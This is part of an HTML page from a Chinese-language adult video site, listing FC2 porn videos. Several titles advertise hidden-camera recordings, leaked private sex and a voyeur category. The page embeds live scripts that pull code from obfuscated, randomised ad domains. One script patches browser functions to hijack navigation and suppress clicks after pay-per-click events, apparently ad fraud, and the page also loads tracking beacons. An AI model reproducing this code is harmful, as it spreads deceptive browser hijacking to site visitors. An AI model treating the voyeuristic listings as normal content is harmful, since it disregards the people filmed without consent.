    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/21431.html" title="FC2-PPV-3290212-1 直达7天">
                        <div class="listACP"><img src="/thumbnails/uploads/2312/2-231209121H3533.jpg" alt="FC2-PPV-3290212-1 直达7天【新作超一流服务（3900→1500）】希望各位看官能看到这个机会，观看发烧友会欣赏的额外作品！ ！身手好，支持超萌“小千”" /></div>
                        <div class="listACT">20231209 FC2-PPV-3290212-1 直达7天</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10291.html" title="FC2-PPV-1292508-2 《个人">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-0116120040aeb55e24950.jpg" alt="FC2-PPV-1292508-2 《个人拍摄/隐藏拍摄》 娱乐/自由播音员 36岁青●学院●大学毕业生海归秘密会面私人SEX泄露" /></div>
                        <div class="listACT">20240116 FC2-PPV-1292508-2 《个人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10278.html" title="FC2-PPV-1286324-2 ★ 限量">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-01150JU2a94Xa2A16.jpg" alt="FC2-PPV-1286324-2 ★ 限量800pt OFF！ [没有/个人] 一个淫荡的女孩，如果她带来了一个正在寻找出国留学支持者的迷人的23岁Licca，她就会在性交前手淫。 .. * 提供外观审查福利" /></div>
                        <div class="listACT">20240115 FC2-PPV-1286324-2 ★ 限量</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/8931.html" title="FC2-PPV-1154295-[无码x个">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210223/2_02230P114X50.jpg" alt="FC2-PPV-1154295-[无码x个人拍摄]人类妻子爱奴隶第3号“我以为我的丈夫会幸福......”当我打电话给我的丈夫并为做一些自私的事情道歉......高速***的正处于一个大紧要关头！  【#" /></div>
                        <div class="listACT">20231220 FC2-PPV-1154295-[无码x个</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9371.html" title="FC2-PPV-1181077-让她成为">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210305/2_03051220219244.jpg" alt="FC2-PPV-1181077-让她成为男人的顽皮性宠物（Mikki）" /></div>
                        <div class="listACT">20231227 FC2-PPV-1181077-让她成为</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9632.html" title="FC2-PPV-1207506-1 [第2 ★">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210312/2_03121222312I9.jpg" alt="FC2-PPV-1207506-1 [第2 ★外观] Mari 27岁●大5岁男友性格松散，可爱的大奶姐姐也醉酒敏感爆炸Agari的An An An An ww奇闻趣事视频♪" /></div>
                        <div class="listACT">20240102 FC2-PPV-1207506-1 [第2 ★</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/19340.html" title="FC2-PPV-3958544 简介：">
                        <div class="listACP"><img src="/thumbnails/uploads/2312/2-2312140GZ11R.jpg" alt="FC2-PPV-3958544 简介： 一位美丽的女士，身材美丽，举止优雅。属性没问题，人力资本半径10m以内浮动成本就损失了！ “你可以拥有它，”我说。 " /></div>
                        <div class="listACT">20231214 FC2-PPV-3958544 简介：</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/114276.html" title="FC2PPV-1628754 【業界革">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-022PT23E1d45f2E08.jpg" alt="FC2PPV-1628754 【業界革命】有名YouTuber合作企畫第二弾" /></div>
                        <div class="listACT">20240312 FC2PPV-1628754 【業界革</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="3c30a540999d2b61debe034f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="3c30a540999d2b61debe034f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="3c30a540999d2b61debe034f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="3c30a540999d2b61debe034f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="442532722f6a272b29042329252d286a272b29">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="3c30a540999d2b61debe034f-text/javascript"></script>
<script type="3c30a540999d2b61debe034f-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="3c30a540999d2b61debe034f-text/javascript"></script>
<script type="3c30a540999d2b61debe034f-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="3c30a540999d2b61debe034f-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="3c30a540999d2b61debe034f-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3c30a540999d2b61debe034f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>